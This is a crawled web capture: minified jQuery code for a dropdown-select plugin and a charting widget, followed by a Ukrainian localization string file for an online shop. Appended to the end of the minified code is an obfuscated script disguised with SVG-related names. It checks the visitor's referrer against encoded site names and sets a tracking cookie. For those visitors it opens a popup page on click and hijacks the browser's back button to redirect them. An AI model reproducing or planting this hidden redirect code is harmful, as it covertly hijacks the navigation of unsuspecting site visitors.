K;m=L;if(t.$newElement.hasClass("dropup")){m=D-E}if((l.find("li").length+l.find("dt").length)>3){K=B*3+E-2}else{K=0}l.css({"max-height":m+"px",overflow:"hidden","min-height":K+"px"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})};C();c(window).resize(C);c(window).scroll(C)}else{if(this.options.size&&this.options.size!="auto"&&l.find("li"+h).length>this.options.size){var A=l.find("li"+h+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var x=l.find("li").slice(0,A+1).find(".div-contain").length;m=B*this.options.size+x*o+e;l.css({"max-height":m+"px",overflow:"hidden"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})}}},setWidth:function(){var h=this.$newElement.find("> .dropdown-menu");if(this.options.width=="auto"){h.css("min-width","0");var e=h.css("width");this.$newElement.css("width",e)}else{if(this.options.width){this.$newElement.css("width",this.options.width)}}},selectPosition:function(){var q=this,h="<div />",l=c(h),o,m,e=function(t){l.addClass(t.attr("class").replace(/open/gi,""));o=t.offset();m=t[0].offsetHeight;l.css({top:o.top+m,left:o.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){e(c(this));l.toggleClass("open");l.append(q.$menu);l.appendTo(q.options.container);return false});c(window).resize(function(){e(q.$newElement)});c(window).scroll(function(){e(q.$newElement)});c("html").on("click",function(){l.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled()},setSelected:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("selected")}else{this.$menu.find("li").eq(e).removeClass("selected")}},setDisabled:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$menu.find("li").eq(e).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")||this.$element.attr("readonly")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.button.addClass("disabled");this.button.attr("tabindex","-1")}else{if(!this.isDisabled()&&this.button.hasClass("disabled")){this.button.removeClass("disabled");this.button.removeAttr("tabindex")}}this.button.click(function(){if(e.isDisabled()){return false}})},checkTabIndex:function(){if(this.$element.is("[tabindex]")){var e=this.$element.attr("tabindex");this.button.attr("tabindex",e)}},clickListener:function(){var e=this;c("body").on("touchstart.dropdown",".dropdown-menu",function(h){h.stopPropagation()});this.$newElement.on("click",function(){e.setSize()});this.$menu.on("click","li a",function(q){var l=c(this).parent().index(),o=c(this).parent(),m=e.$element.val();if(e.multiple){q.stopPropagation()}q.preventDefault();if(e.$element.not(":disabled")&&!c(this).parent().hasClass("disabled")){if(!e.multiple){e.$element.find("option").prop("selected",false);e.$element.find("option").eq(l).prop("selected",true)}else{var h=e.$element.find("option").eq(l).prop("selected");if(h){e.$element.find("option").eq(l).prop("selected",false)}else{e.$element.find("option").eq(l).prop("selected",true)}}e.button.focus();if(m!=e.$element.val()){e.$element.trigger("change")}e.render()}});this.$menu.on("click","li.disabled a, li dt, li .div-contain",function(l){l.preventDefault();l.stopPropagation();var h=c(this).parent().parents(".bootstrap-select");e.button.focus()});this.$element.on("change",function(h){e.render()})},val:function(e){if(e!=undefined){this.$element.val(e);this.$element.trigger("change");return this.$element}else{return this.$element.val()}},selectAll:function(){this.$element.find("option").prop("selected",true).attr("selected","selected");this.render()},deselectAll:function(){this.$element.find("option").prop("selected",false).removeAttr("selected");this.render()},keydown:function(B){var C,A,q,x,u,t,D,l,o;C=c(this);q=C.parent();A=c("[role=menu] li:not(.divider):visible a",q);if(!A.length){return}if(/(38|40)/.test(B.keyCode)){x=A.index(A.filter(":focus"));t=A.parent(":not(.disabled)").first().index();D=A.parent(":not(.disabled)").last().index();u=A.eq(x).parent().nextAll(":not(.disabled)").eq(0).index();l=A.eq(x).parent().prevAll(":not(.disabled)").eq(0).index();o=A.eq(u).parent().prevAll(":not(.disabled)").eq(0).index();if(B.keyCode==38){if(x!=o&&x>l){x=l}if(x<t){x=t}}if(B.keyCode==40){if(x!=o&&x<u){x=u}if(x>D){x=D}}A.eq(x).focus()}else{var m={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};var h=[];A.each(function(){if(c(this).parent().is(":not(.disabled)")){if(c.trim(c(this).text().toLowerCase()).substring(0,1)==m[B.keyCode]){h.push(c(this).parent().index())}}});var v=c(document).data("keycount");v++;c(document).data("keycount",v);var E=c.trim(c(":focus").text().toLowerCase()).substring(0,1);if(E!=m[B.keyCode]){v=1;c(document).data("keycount",v)}else{if(v>=h.length){c(document).data("keycount",0)}}A.eq(h[v-1]).focus()}if(/(13)/.test(B.keyCode)){c(":focus").click();q.addClass("open");c(document).data("keycount",0)}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};c.fn.selectpicker=function(l,m){var e=arguments;var o;var h=this.each(function(){if(c(this).is("select")){var v=c(this),u=v.data("selectpicker"),q=typeof l=="object"&&l;if(!u){v.data("selectpicker",(u=new b(this,q,m)))}else{u.$newElement.remove();u.$menu.remove();v.data("selectpicker",(u=new b(this,q,m)))}if(typeof l=="string"){var t=l;if(u[t] instanceof Function){[].shift.apply(e);o=u[t].apply(u,e)}else{o=u.options[t]}}}});if(o!=undefined){return o}else{return h}};c.fn.selectpicker.defaults={style:null,size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"{Nothing selected}".ft(mls),countSelectedText:"{0} of {1} selected",width:null,container:"body",hideDisabled:false,showSubtext:false,showIcon:true,showContent:true};c(document).data("keycount",0).on("keydown","[data-toggle=dropdown], [role=menu]",b.prototype.keydown)}(window.jQuery);$.fn.diagram=function(c){if(!this[0]){return}var b=$(this[0]);var c=c||{};b.param=c;b.display_mode=1;b.periodInterval=c.periodInterval||b[0].getAttribute("interval")||"d";b.filter={period:{d:86400,w:604800,m:2592000}[b.periodInterval]};b.query_template=(b[0].getAttribute("query")||"1=1");b.ydef=b[0].getAttribute("y")||false;b._period=b[0].getAttribute("period")||false;b.param.paramDiagram=b[0].getAttribute("nogroup")?(b.param.paramDiagram|16)^16:b.param.paramDiagram;b.param.paramDiagram=b[0].getAttribute("notable")?(b.param.paramDiagram|1)^1:b.param.paramDiagram;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.d1=new Date();b.setDate=function(e,h){var e=e||0;b._period=h!=undefined?h:(b._period||0);b.d1=Date.UTC(b.d1.getFullYear(),[b.d1.getMonth(),b.d1.getMonth()-(b.d1.getMonth()%3),b.d1.getMonth()-(b.d1.getMonth()%6),0][b._period]+([1,3,6,12][b._period])*e,1)/1000;b.d2=b.d1.addMonth([1,3,6,12][b._period]);if(b.data_control){b.data_control.find("a.dropdown-toggle>span")[0].innerText=b.period[b._period]+": "+b.getDateText();b.data_control.find("a.dropdown-toggle>span")[0].setAttribute("title",b.d1.dt()+" - "+b.d2.dt())}b.refeshData()};b.getDateText=function(){switch(b._period){case 0:return mls.month.ru[b.d1.getMonth()]+" "+b.d1.getFullYear();break;case 1:return(Math.floor(b.d1.getMonth()/3)+1)+"кв. "+b.d1.getFullYear();break;case 2:return b.d1.getFullYear()+"/"+((b.d1.getMonth()/6)+1);break;case 3:return b.d1.getFullYear();break;default:return""}};if(b.param.width){b.width(b.param.width-0)}if(b.param.height){b.height(b.param.height-0)}b.panel_control=$("<div class='panel clearfix'></div>").appendTo(b);b.panel_chart=$("<div class='chart'></div>").height(b.param.height-0).appendTo(b);b.panel_table=$("<div class='table'></div>").hide().appendTo(b);b.refresh=function(){if(typeof Highcharts=="undefined"){return}if(!b.build){b.build=true;b.buildChart()}b.refeshData()};b.setSeria=function(){b.series=c.diagram_request_table;b.series_index=0;b.seria=b.series[b.series_index];b.seria.ys=typeof(b.seria.diagram_axis_y)=="string"?JSON.parse(b.seria.diagram_axis_y):b.seria.diagram_axis_y;b.seria.diagram_group=typeof(b.seria.diagram_group)=="string"?JSON.parse(b.seria.diagram_group):b.seria.diagram_group;for(q=0;q<b.seria.ys.length;q++){if(!b.seria.ys[q].alias||b.seria.ys[q].alias.length<2||b.seria.ys[q].alias=="undefined"){b.seria.ys[q].alias=b.seria.ys[q].field}b.seria.ys[q].title=mls[b.seria.ys[q].alias]||b.seria.ys[q].alias}b.seria.enable_y=[(b.ydef?b.seria.ys.get("field").indexOf(b.ydef)||0:0)];b.fields_li="";var e=b[0].getAttribute("hidey")||"";for(var q=0;q<b.seria.ys.length;q++){if(e.indexOf(b.seria.ys[q].title)==-1){b.fields_li+="<li><a>"+b.seria.ys[q].title+"</a></li>"}}b.field_control=$(("<div class='pull-left'>"+(b.param.paramDiagram&32?"<div class='btn-group dropdown field_group' group='0'><a class='btn dropdown-toggle'><span>{0}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div>":"").ft(mls)+(b.param.paramDiagram&4?"<span> и </span><div group='1' class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{choose_field}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a group='1' class='btn'><i class='icon-remove'></i></a>":"").ft(mls)+"</div>").ft(b.seria.ys[b.seria.enable_y[0]].title,b.fields_li)).appendTo(b.panel_control);b.field_control.find("a[group]").click(function(){var t=$(this).attr("group");b.field_control.find("div[group='"+t+"']").find("a>span")[0].innerText="choose";b.seria.enable_y.splice([t-0],1);b.refreshChart()});b.field_control.find("ul a").click(function(){(c=$(this).parent().parent().parent()).find("a>span")[0].innerText=this.innerText;b.seria.enable_y[c.attr("group")]=$(this).parent().index();b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.refeshData(1)});b.period=["Месяц","Квартал","Полгода","Год"];if(b.param.paramDiagram&8){var m="<li><a>"+b.period.join("</a></li><li><a>")+"</a></li>";b.data_control=$("<div class='pull-right'><a class='prev btn'><i class='icon-chevron-left'></i></a><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{0}: Июнь 2013</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a class='next btn'><i class='icon-chevron-right'></i></a></div>".ft("Месяц",m)).appendTo(b.panel_control);b.data_control.find("a.next").click(function(){b.setDate(1)});b.data_control.find("a.prev").click(function(){b.setDate(-1)});b.data_control.find("ul>li>a").click(function(){b.setDate(0,$(this).parent().index())})}b.setDate(0,b._period||0);if(b.param.paramDiagram&16){var l="";var h=b[0].getAttribute("hidegroup")||"";if(b.seria.diagram_group&&b.seria.diagram_group.length){for(var q=0;q<b.seria.diagram_group.length;q++){if(h.indexOf(b.seria.diagram_group[q].field)==-1){l+="<li><a group='"+b.seria.diagram_group[q].field+"'>"+(mls[b.seria.diagram_group[q].title_field]||mls[b.seria.diagram_group[q].field]||b.seria.diagram_group[q].field)+"</a></li>"}}b.group_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='group-name'>{groupby}</span><span class='caret'></span></a><ul class='dropdown-menu'>{0}</ul></div><a style='display:none' class='btn ungroup'><i class='icon-remove-circle'></i></a></div>".ft(l).ft(mls)).appendTo(b.panel_control);b.group_control.find("li a").click(function(){b.group=b.seria.diagram_group[$(this).parent().index()];b.group_control.find("span.group-name").html(this.innerText);b.filter.table=b.seria.table;b.filter.agg=b.seria.ys[b.seria.enable_y[0]].agg_fun_type||"sum";b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.filter.group_field=b.group.field;b.filter.group_not_show=(b.group.not_show||"-1").replace(/([^,]+)/g,"'$1'");b.filter.desc=b.filter.agg=="avg"?"asc":"desc";b.filter.group_table=b.group.title_table||b.seria.table;b.filter.group_title=b.group.title_field||b.group.field;b.query_template_old=b.query_template;b.query_template=(b.query_template.replace(new RegExp("[and ]{0,4}"+b.group.field+"=[{']{1,2}[ a-z]+[}' and]{1,6}"),"")||"1=1");b.ugroup.show();b.refeshData(1)});(b.ugroup=b.group_control.find("a.ungroup")).click(function(){b.query_template=b.query_template_old;b.group=false;b.group_control.find("span.group-name").html(mls.groupby);b.ugroup.hide();b.refeshData(1)})}}if(b.param.paramDiagram&1){var o=["diagram","table","table_diagram"].mls().join("</a></li><li><a>");b.table_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='report_display_mode'>{report_display_mode}</span><span class='caret'></span></a><ul class='dropdown-menu'><li><a>{0}</a></li></ul></div></div>".ft(mls).ft(o).ft(mls)).appendTo(b.panel_control);b.table_control.find("ul li>a").click(function(){b.find(".report_display_mode").html(this.innerText);b.display_mode=$(this).parent().index()+1;b.panel_chart.toggle(b.display_mode&1?true:false).width(b.display_mode==3?"68%":"100%").css("float","left");b.panel_table.toggle(b.display_mode&2?true:false).width(b.display_mode==3?"30%":"100%").css({"float":"left","margin-left":"20px",height:b.panel_chart.height()+"px",overflow:"auto"});b.chart.setSize(b.panel_chart.width(),b.panel_chart.height(),false);b.renderData()})}};b.refreshTable=function(){var m=Object.keys(b.data);var l="<tr><th>"+mls.date+"</th><th>"+m.mls().join("</th><th>")+"</th></tr>";for(var o=0,e=b.data[m[0]].length;o<e;o++){l+="<tr><td>"+(b.d1+o*86400).dt()+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]][o]+"</td>"}l+="</tr>"}l+="<tr class='agg'><td>"+mls.total+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]].sum()+"</td>"}b.panel_table.html('<table class="table table-striped">'+l+"</tr></table>")};b.period_sql={d:"({0}-{0}%86400)",w:"({0}- (date_part('DOW',  dt({0}) ::timestamp)-1)*86400)",m:"({0}-(date_part('day',  dt({0}) ::timestamp))*86400)"};b.renderData=function(){if(b.display_mode&1){b.refreshChart()}if(b.display_mode&2){b.refreshTable()}};b.refeshData=function(m){b.filter.d1=b.d1;b.filter.x_field=b.seria.diagram_axis_x;b.filter.d2=b.param.paramDiagram&128?Math.min(b.d2,set.cd):b.d2;if(!m&&b.filter.data==(b.filter.data=((b.periodInterval=="w"?(b.d1-(b.d1.getDay()-1)*86400):b.filter.d1)+","+b.filter.d2))&&b.filter.query==b.query_template.ft(set.filter)){return}b.filter.query=b.query_template.ft(set.filter);if(!b.req){var e="";var l="";var h=[];for(var o=0;o<b.seria.ys.length;o++){if(h.indexOf(b.seria.ys[o].field)>-1){continue}h.push(b.seria.ys[o].alias);e+="\"{0}\":['||array_agg(coalesce(q.{0},0))::text||'],".ft(b.seria.ys[o].alias);l+=",round({0}({1})::numeric,2) as {2}".ft((b.seria.ys[o].agg_fun_type||"sum"),b.seria.ys[o].field,b.seria.ys[o].alias)}e=e.substr(0,e.length-1);if(b.param.paramDiagram&512){b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (select {4} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {4} order by {4})q ").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}else{b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (SELECT generate_series as d FROM generate_series({data}, {period}))g  left join (select {2} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {2})q on q.d=g.d").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}b.group_req=("select '{'||trim(sum({group_title}||','),',')||'}' from  (select replace(replace('\"'||{group_title}||'\":['||array_agg({field})::text||']','[{','['),'}]',']') as {group_title} from (select  q.{group_title} ,coalesce({field},0) as {field} from (SELECT generate_series as d FROM generate_series({data}, {period}))g left join (select {2} as d,{group_field},round({agg}({field})::numeric,2) as {field}  from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} = any((select array_agg({group_title}) from (select {group_title} from {table} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} not in ({group_not_show}) group by {group_title} order by {agg}({field}) {desc} limit 7)q)::text[]) group by {2},{group_field})q on q.d=g.d)q1  group by {group_title})q2").ft(b.seria.diagram_axis_x,0,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table)}$.post(set.ws,{q:"table",request:[{request:b.group?b.group_req.ft(b.filter):b.req.ft(b.filter)}],asjson:true},function(q){b.data=q[0];b.renderData()},"json")};b.refreshChart=function(){while(b.chart.series.length>0){b.chart.series[0].remove()}if(!b.group){for(var o=0,e=b.seria.enable_y.length;o<e;o++){var m=b.seria.ys[b.seria.enable_y[o]];b.chart.addSeries({name:m.title,pointInterval:b.filter.period*1000,marker:{enabled:m.marker_type!="0"?true:false,symbol:m.marker_type||"circle",radius:4},pointStart:b.d1*1000,type:m.chart_type||b.seria.chart_type||"area",fillColor:b.getFillColor(m.color),color:m.color,data:b.data[m.alias]},false)}}else{var h=b.chart.options.colors;var l=Object.keys(b.data);for(var o=0,e=l.length;o<e;o++){b.chart.addSeries({name:l[o],pointInterval:b.filter.period*1000,marker:{enabled:true,symbol:"circle",radius:4},pointStart:b.d1*1000,type:"area",fillColor:b.getFillColor(h[o]),color:h[o],data:b.data[l[o]]},false)}}b.chart.redraw()};b.getFillColor=function(e){var e=e||"#75ad21";return{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,Highcharts.Color(e).setOpacity(0.7).get("rgba")],[1,Highcharts.Color(e).setOpacity(0).get("rgba")]]}};b.buildChart=function(){if(!set.highchart){set.highchart=true;Highcharts.setOptions({lang:{months:mls.month.ru,weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],shortMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"]}})}b.panel_chart[0].id="container-chart"+Math.floor((Math.random()*1000));b.setSeria();b.chart=new Highcharts.Chart({chart:{renderTo:b.panel_chart[0].id,zoomType:b.seria.zoom||"",spacingRight:20},title:{text:b.seria.title},xAxis:{type:"datetime",maxZoom:14*24*3600000,title:{text:null}},yAxis:{reversed:b.param.paramDiagram&64?true:false,gridLineColor:"#eee",min:0,minPadding:100,startOnTick:true,title:{text:b.seria.diagram_axis_y[0].field}},tooltip:{shared:true,floating:false,animation:true,followPointer:false,snap:5},legend:{shadow:true,layout:"horizontal",align:"center",verticalAlign:"top",x:20,y:20,floating:true,borderWidth:1,backgroundColor:"#FFFFFF"},plotOptions:{line:{events:{legendItemClick:function(){return b.group?true:false}}},area:{threshold:null,enableMouseTracking:true,events:{legendItemClick:function(){return b.group?true:false}}}},credits:{enabled:false}})};return b};(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["tpl","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://postmaster.lemken.com.ua/js/base/lang/ua.js
body_size: 7480
content:
var mls={
actions:'Дії',
groupby:'Групувати',
checkout:'Оформити замовлення',
generate_form_fio:'ПІБ',
generate_form_phone:'Телефон',
generate_form_organisation:'Назва організації',
generate_form_site:'Сайт',
error_require_field:'Обовязкове поле',
generate_form_word_list:'Список слів',
products:'пункт (а,ів)',
t:'******************** cabinet ************************** *****',
private_cabinet:'Особистий кабінет',
error_db:'Помилка',
private_data:'Особисті дані',
my_orders:'Мої замовлення',
my_comments:'Мої коментарі',
my_availabilities_products:'Очікувані товари',
my_favorites_products:'Вибрані товари',
email:'E - mail',
all_orders:'Переглянути всі замовлення',
cus_order_id:'№ замовлення',
total_price:'Вартість замовлення',
reg_date:'Дата покупки',
delivery_type:'Тип доставки',
status_order:'Статус',
all_orders_price:'Вартість всіх покупок',
all_comments:'Переглянути всі коментарі',
comments_empty:'У вас немає коментарів',
all_favorites:'Всі обрані товари',
all_availabilities:'Все очікувані товари',
favorites_empty:'У вас немає обраних товарів',
availabilities_empty:'У вас немає очікуваних товарів',
shoping_total_price:'Загальна сума покупок',
code:'Код товару',
product_name:'Назва',
comment_status:'Статус коментарю',
add_address_delivery:'Додати адресу доставки',
default_address:'адрусу за замовчуванням',
delivery_address:'Адреса доставки',
contact_info:'Дані одержувача',
orders_empty:'У Вас немає замовлень',
check_order_number:'Перевірити статус замовлення',
check_order_send:'Перевірити',
t:'******************** mail ************************** *****',
order_boss_accepted_mail:'Заявка клієнта прийнята. Для підтвердження замовлення зв\'яжіться з клієнтом найближчим часом .',
client_mail:'Клієнт',
made_order_mail:'скоїв замовлення !',
personal_data_client_mail:'Персональні дані клієнта',
hello_mail:'Доброго дня',
order_accepted_mail:'Ваша заявка прийнята. Для підтвердження замовлення наш менеджер зв\'яжеться з вами найближчим часом .',
order_id_mail:'Заявці присвоєно номер',
order_status_account_mail:'Статус заявки ви можете відстежити в особистому кабінеті на сторінці',
answers_by_phone_mail:'Будемо раді відповісти на ваші запитання за телефонами',
order_detail_mail:'Деталі замовлення',
payment_amount_mail:'Сума до оплати',
shipping_payment_mail:'Доставка і оплата',
payment_type_mail:'Спосіб оплати',
shipping_method_mail:'Спосіб доставки',
address_mail:'Адреса',
shipping_price_mail:'Ціна доставки',
personal_information_mail:'Ваші персональні дані',
phone_mail:'Телефон',
rule1_mail:'Ми запитуємо Ваші персональні та контактні дані виключно для здійснення Вашого замовлення та надання необхідної інформації про статус його виконання .',
rule2_mail:'У своєму особистому кабінеті Ви можете в будь-який момент відкоригувати , змінити або видалити надані Вами персональні та контактні дані .',
sincerely_mail:'З повагою , команда',
email_not_reply_mail:'Даний лист створено автоматично , будь ласка не відповідайте на нього .',
firstname:'Ім\'я',
user_comment:'Коментар',
t:'*********************************************** ****',
select_type:'Виберіть тип',
select_brand:'Оберіть виробника',
select_model:'Оберіть модель',
select_modification:'Оберіть модифікацію',
timage:'Зображення',
Apteka:'Аптека',
t:'******************** Price ************************** *****',
price_is_negotiable:'Договірна',
price_is_expected:'Очікується',
price_verify_details:'Уточнюйте',
price_absent:'Відсутня',
t:'******************** Availability ************************** *****',
availability_product_expires:'Товар закінчується',
availability_product_not_available:'Немає в наявності',
availability_product_is_available:'Є в наявності',
availability_count:'На складі',
availability_verify_details:'Уточнюйте',
availability_count_product:'Всього:',
availability_by_order:'під замовлення на протязі 3-14 днів',
t:'******************** Form error ************************* ******',
form_required_fields:'Поле об\'язательно для заповнення',
form_phone_count:'Невірний формат номера',
form_phone_symbol:'Неприпустима символи',
form_password_count:'Дуже короткий пароль',
form_pasword_first:'Введіть пароль',
form_password_repeat:'Повторіть пароль',
form_old_password_error:'Неправильна старий пароль',
form_incorrect_date_format:'Невірний формат дати',
form_not_file:'Ні файлу',
form_file_is_not_pictures:'Файл не є зображенням',
form_file_size_max_5mb:'Максимальний розмір файлу - 5mb',
form_email_error:'Невірний формат e - mail',
form_incorrect_symbol:'Невірно символ',
form_phone_format:'Правильний формат +380 *********',
form_ok:'Успішно',
t:'******************** Feedback ************************** *****',
feedback_message_successfully_sent:'Повідомлення успішно надіслано.',
feedback_form:'Форма зворотного зв\'язку',
feedback_name:'Ім\'я',
feedback_phone:'Телефон',
feedback_email:'E - mail',
feedback_text:'Текст повідомлення',
feedback_send:'Відправити',
t:'******************** Callback ************************** *****',
callback_order:'Зворотній дзвінок',
callback_name:'Ім\'я',
callback_phone:'Номер телефону',
callback_send:'Відправити',
callback_close:'Закрити',
t:'******************** Authorization **************************',
authorization_recovery_input_email:'відправити email',
authorization_recovery_instructions_send_to_your_mail:'Інструкція для відновлювання відправлена ​​на пошту .',
authorization_recovery_the_password_is_changed:'Ваш пароль змінено .',
authorization_recovery_edit_password:'змінити пароль',
authorization_recovery_time_is_up_try_again:'Час для відновлення минув .',
authorization_error_page_for_only_authorized_user:'Сторінка тільки для авторизованого користувача',
authorization_error_invalid_username_or_password:'Невірний логін і (або ) пароль',
authorization_exit:'Вихід',
authorization_you_already_authorized:'Ви вже авторизовані',
authorization_authorization_ban:'Авторизація заблокована на 5 хвилин!',
authorization_registraion:'Реєстрація',
authorization_recovery_password:'Відновити пароль',
authorization_login:'Логін',
authorization_password:'Пароль',
authorization_cabinet:'Особистий кабінет',
authorization_login_or_email:'Оцінки email',
authorization_login_enter:'Вхід',
authorization_my_account:'Мій акаунт',
authorization_register_enter:'Зареєструватися',
authorization_authorization_required_field:'Ви не заповнили обов\'язкові для авторизації поля',
authorization_reg_form_login:'Логін',
authorization_reg_form_password:'Пароль',
authorization_reg_form_email:'Email',
authorization_reg_form_phone:'Телефон',
authorization_reg_form_repeat_password:'Повторіть пароль',
authorization_reg_form_firstname:'Ім\'я',
authorization_reg_form_lastname:'Прізвище',
t:" ************************* Notice availability ******************** ************* " ,
add_in_availabilities_products:'Повідомити про наявність',
availabilities_notice_email:'Введіть email',
availabilities_notice_send:'відправити',
availabilities_notice_close:'Закрити',
t:" ************************* Comments ********************* ************ " ,
comment_block_name:'Ім\'я',
comment_block_email:'E - mail',
comment_block_send:'Відправити',
comment_block_comment:'Повідомлення',
comment_block_captcha:'Код',
comment_block_code:'Введіть код',
add_delivery_address:'Додати нову адресу',
old_password:'Старий пароль',
edit_pass:'Змінити пароль',
phone_fom:'Дзвінки з',
till:'до',
delete_favorite:'Вилучити з обраного',
Responder_email:'E - mail',
Responder_send:'Підписатися',
login:'Логін',
confirming_the_order:'Підтверджуючи замовлення, я погоджуюся з користувача угодою',
product_verify_details:'Уточнюйте по телефону',
view_map:'Подивитися на карті',
remove:'Вилучити',
popular_positions:'Популярне',
folders:'Меню',
contacts:'Контакти',
total:'сума',
all_select:'Все',
submit:'Застосувати',
product_article:'Артикул',
add_in_favorite_products:'Додати до обраного',
notify_availability:'Повідомити про наявність',
informAboutAvailabilities_name:'Ім\'я',
informAboutAvailabilities_email:'Е - mail',
informAboutAvailabilities_comment:'Коментар',
informAboutAvailabilities_send:'Відправити',
product_availability:'Наявність:',
product_not_available:'немає в наявності',
order_number:'Замовлення №',
product_expected:'продукт ожідаеться',
product_available:'є в наявності',
price_request_by_phone:'Уточнюйте',
instruction:'Інструкція',
date:'Дата',
phone:'Телефон',
contest_yet_there_is_no_contest:'Поки конкурс відсутній',
contest_yet_there_is_no_archive_contest:'Поки архів конкурсів відсутній',
contest_file_added:'Фото додано . Ожідаеться підтвердження адміністратора .',
contest_display_photo:"Фотографія",
contest_display_with:"з" ,
contest_display_close:" закрити" ,
contest_name_user:'Ім\'я',
contest_phone_user:'Телефон',
contest_title_photo:'Назва фото',
contest_picture:'Фото',
contest_download:'Завантажити',
contest_archive:'Архів конкурсів',
contest_name:'Назва конкурсу',
contest_date_create:'Початок конкурсу',
contest_date_finish:'Закінчення конкурсу',
contest_date_status:'Закінчити конкурс',
contest_text_stipulation:'Опис конкурсу',
contest_update:'Оновити конкурс',
'profile/edit':'Особистий кабіент / Редагування',
'profile/favorites':'Особистий кабіент / Вибрані',
'profile/orders':'Особистий кабіент / Замовлення',
'profile/comments':'Особистий кабіент / Коментарі',
profile:'Особистий кабіент',
add_new_contest:'Додати конкурс',
delete_contest:'Видалити конкурс',
see_contest:'Переглянути конкурс',
you_have_already_voted:'Ви , вже проголосували',
votes:'голос ( а )',
'delete':'Видалити',
go_link:'Перейти',
result_current_contest:'Результати конкурсу',
you_update_contest:'Конкурс оновлено!',
contest_download_show:'Взяти участь у конкурсі',
contest_download_hide:'Приховати форму',
the_contest_no_photo:'Ви можете першим завантажити фото',
contest_already_finished:'Конкурс уже завершеній',
previous_summ:'Сума без знижки:',
